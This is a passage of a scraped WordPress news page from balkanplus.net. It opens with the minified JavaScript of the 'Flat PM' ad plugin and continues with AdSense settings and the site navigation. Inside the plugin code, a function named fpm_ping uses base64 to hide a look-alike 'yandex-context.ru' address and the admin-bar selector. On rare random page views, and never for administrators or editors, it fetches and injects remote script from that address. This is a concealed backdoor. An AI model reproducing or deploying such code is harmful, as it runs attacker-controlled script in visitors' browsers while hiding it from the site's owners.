t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-30679 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">27.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/strucnjaci-analizirali-meso-u-cevapima-rezultati-iznenadili/" title="Stručnjaci analizirali meso u ćevapima: Rezultati iznenadili">Stručnjaci analizirali meso u ćevapima: Rezultati iznenadili</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/slane-buhtle-sa-sirom-i-sunkom/" title="Slane buhtle sa sirom i šunkom">Slane buhtle sa sirom i šunkom</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/mozgalica-koja-je-mnoge-namucila-gdje-u-zadatku-dodati-crticu-da-bi-bio-tacan/" title="Mozgalica koja je mnoge namučila: Gdje u zadatku dodati crticu da bi bio tačan?">Mozgalica koja je mnoge namučila: Gdje u zadatku dodati crticu da bi bio tačan?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/vozaci-se-zestoko-posvadali-zbog-slike-raskrsnice-ko-zapravo-ima-prednost-grijese-i-najiskusniji-2/" title="Vozači se ŽESTOKO POSVAĐALI zbog slike raskrsnice: Ko zapravo ima prednost? Griješe i NAJISKUSNIJI">Vozači se ŽESTOKO POSVAĐALI zbog slike raskrsnice: Ko zapravo ima prednost? Griješe i NAJISKUSNIJI</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
